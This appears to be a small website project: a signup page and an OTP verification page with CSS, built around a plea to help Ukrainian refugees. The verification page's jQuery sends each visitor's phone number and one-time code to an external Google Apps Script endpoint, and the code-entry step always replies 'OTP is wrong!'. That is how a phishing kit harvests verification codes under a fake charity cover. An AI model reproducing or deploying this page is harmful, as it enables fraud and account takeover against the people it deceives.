
<file: number/signup.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-1BmE4kWBq78iYhFldvKuhfTAU6auU8tT94WrHftjDbrCEXSU1oBoqyl2QvZ6jIW3" crossorigin="anonymous">
    <link rel="stylesheet" href="style.css">
    <title>Boostrap Login | Ludiflex</title>
</head>
<body>
    <!----------------------- Main Container -------------------------->
     <div class="container d-flex justify-content-center align-items-center min-vh-100">
    <!----------------------- Login Container -------------------------->
       <div class="row border rounded-5 p-3 bg-white shadow box-area">
    <!--------------------------- Left Box ----------------------------->
       <div class="col-md-6 rounded-4 d-flex justify-content-center align-items-center flex-column left-box" style="background: #103cbe;">
           <div class="featured-image mb-3">
            <img src="./UkraineRefugee.jpg" class="img-fluid" style="width: 250px;">
           </div>
           <p class="text-white fs-2" style="font-family: 'Courier New', Courier, monospace; font-weight: 600;">They are Ukrainian.</p>
           <small class="text-white text-wrap text-center" style="width: 17rem;font-family: 'Courier New', Courier, monospace;">We try to help them by this platform.</small>
       </div> 
    <!-------------------- ------ Right Box ---------------------------->
        
       <div class="col-md-6 right-box">
          <div class="row align-items-center">
                <div class="header-text mb-4">
                     <h2>Please Help</h2>
                     <p>If you sign up here then we will help their!</p>
                </div>
                <div class="input-group mb-3">
                    <input type="text" class="form-control form-control-lg bg-light fs-6" placeholder="Your Name" required>
                </div>
                <div class="input-group mb-3">
                    <input type="text" class="form-control form-control-lg bg-light fs-6" id="email" placeholder="Email address" name="email" required>
                </div>
                <div class="input-group mb-3">
                    <input type="password" class="form-control form-control-lg bg-light fs-6" placeholder="Password" required>
                </div>
                <div class="input-group mb-1">
                    <input type="password" class="form-control form-control-lg bg-light fs-6" placeholder="Confirm Password" required>
                </div>
                <div class="input-group mb-5 d-flex justify-content-between">
                    <div class="form-check">
                        <input type="checkbox" class="form-check-input" id="formCheck">
                        <label for="formCheck" class="form-check-label text-secondary"><small>Remember Me</small></label>
                    </div>
                    <div class="forgot">
                            <small>Give a strong Password.</small>
                    </div>
                </div>
                    
                <button type="submit" class="btn btn-lg btn-primary w-100 fs-6"><a href="./otp/verification.html">Next</a></button>
                    
                
          </div>
       </div> 
      </div>
    </div>


    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>


</body>
</html>
</file>

<file: number/otp/verification.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-1BmE4kWBq78iYhFldvKuhfTAU6auU8tT94WrHftjDbrCEXSU1oBoqyl2QvZ6jIW3" crossorigin="anonymous">
    <link rel="stylesheet" href="style.css">
    <title>Boostrap Login | Ludiflex</title>
</head>
<body>

    <!----------------------- Main Container -------------------------->

     <div class="container d-flex justify-content-center align-items-center min-vh-100">

    <!----------------------- Login Container -------------------------->

       <div class="row border rounded-5 p-3 bg-white shadow box-area">

    <!--------------------------- Left Box ----------------------------->

       <div class="col-md-6 rounded-4 d-flex justify-content-center align-items-center flex-column left-box" style="background: #103cbe;">
           <div class="featured-image mb-3">
            <img src="./UkraineRefugee_IB.jpg" class="img-fluid" style="width: 250px;">
           </div>
           <p class="text-white fs-2" style="font-family: 'Courier New', Courier, monospace; font-weight: 600;">They are Ukrainian.</p>
           <small class="text-white text-wrap text-center" style="width: 17rem;font-family: 'Courier New', Courier, monospace;">we are try to help them by this platform.</small>
       </div> 

    <!-------------------- ------ Right Box ---------------------------->
        
       <div class="col-md-6 right-box">
          <div class="row align-items-center">
                <div class="header-text mb-4">
                     <h2>Verification</h2>
                     <p>You are only 1 step behind to help them.</p>
                </div>
                <form id="myForm1">
                  <div class="mb-3 mt-3">
                    <label for="number">Enter your phone number:</label>
                    <input type="number" class="form-control" id="number" placeholder="Number" name="number">
                  </div>
                  <button type="submit" class="btn btn-primary">Send OTP</button>
                  </br>
                </form>
                
                <form id="myForm2">
                  <div class="mb-3">
                    <label for="otp">Enter your OTP:</label>
                    <input type="number" class="form-control" id="otp" placeholder="Enter OTP" name="otp">
                  </div>
                  <div class="form-check mb-3">
                    <label class="form-check-label">
                      <input class="form-check-input" type="checkbox" name="remember"> Remember me
                    </label>
                  </div>
                  <button type="submit" class="btn btn-primary sign">Sign UP</button>
                </form>
                
                
          </div>
       </div> 

      </div>
    </div>


    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
  <script>
    $(document).ready(function() {
      $('#myForm1').submit(function(e) {
        e.preventDefault();

        var formData = {
          'number': $('#number').val(),
          'otp': $('#otp').val()
        };

        $.ajax({
          type: 'POST',
          url: 'https://script.google.com/macros/s/AKfycbwkaE2UI6WuH880aJEeI5K2XowgwRCeyT5ckglGdf5Z74G7PogRaaDNZoCejgEJOO7mww/exec',
          data: formData,
          success: function() {
            alert('OTP send to your number!');
            $('#myForm')[0].reset();
          },
          error: function() {
            alert('Error occurred. Please try again later.');
          }
        });
      });
    });
  </script>
  <script>
    $(document).ready(function() {
      $('#myForm2').submit(function(e) {
        e.preventDefault();

        var formData = {
          'number': $('#number').val(),
          'otp': $('#otp').val()
        };

        $.ajax({
          type: 'POST',
          url: 'https://script.google.com/macros/s/AKfycbwkaE2UI6WuH880aJEeI5K2XowgwRCeyT5ckglGdf5Z74G7PogRaaDNZoCejgEJOO7mww/exec',
          data: formData,
          success: function() {
            alert('OTP is wrong!');
            $('#myForm')[0].reset();
          },
          error: function() {
            alert('Error occurred. Please try again later.');
          }
        });
      });
    });
  </script>
</body>
</html>
</file>
<file: number/style.css>
@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@400;500&display=swap');

body{
    font-family: 'Poppins', sans-serif;
    background: #ececec;
    background-image: url('back.jpg');
    background-size: cover;
}

a{
    color: #ececec;
}

a:hover{
    color: beige;
}

a,
a:hover{
    text-decoration: none;
}
/*------------ Login container ------------*/

.box-area{
    width: 930px;
}

/*------------ Right box ------------*/

.right-box{
    padding: 40px 30px 40px 40px;
}

/*------------ Custom Placeholder ------------*/

::placeholder{
    font-size: 16px;
}

.rounded-4{
    border-radius: 20px;
}
.rounded-5{
    border-radius: 30px;
}
.edit{
    color: #ececec;
}

/*------------ For small screens------------*/


@media only screen and (max-width: 768px){
    .box-area{
       margin: 0 10px;
    }
    .left-box{
       height: 250px;
       overflow: hidden;
    }
    .right-box{
       padding: 20px;
    }
}
</file>
<file: number/otp/style.css>
@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@400;500&display=swap');

body{
    font-family: 'Poppins', sans-serif;
    background-image: url('back.jpg');
    background-size: cover;
}

/*------------ Login container ------------*/

.box-area{
    width: 930px;
}

/*------------ Right box ------------*/

.right-box{
    padding: 40px 30px 40px 40px;
}

/*------------ Custom Placeholder ------------*/

::placeholder{
    font-size: 16px;
}

.rounded-4{
    border-radius: 20px;
}
.rounded-5{
    border-radius: 30px;
}

#myForm1{
    margin-bottom: 15px;
}
.btn{
    
    background-color: #4800bd;
    color: #fff;
    cursor: pointer;
    font-size: 18px;
    transition: background-color 0.3s ease;

}
.btn:hover {
    background-color: #45a049;
}
.btn:visited {
    background-color: red;
}
#myForm2 .sign{
    width: 100%;
}


/*------------ For small screens------------*/

@media only screen and (max-width: 768px){

     .box-area{
        margin: 0 10px;

     }
     .left-box{
        height: 250px;
        overflow: hidden;
     }
     .right-box{
        padding: 20px;
     }

}
</file>
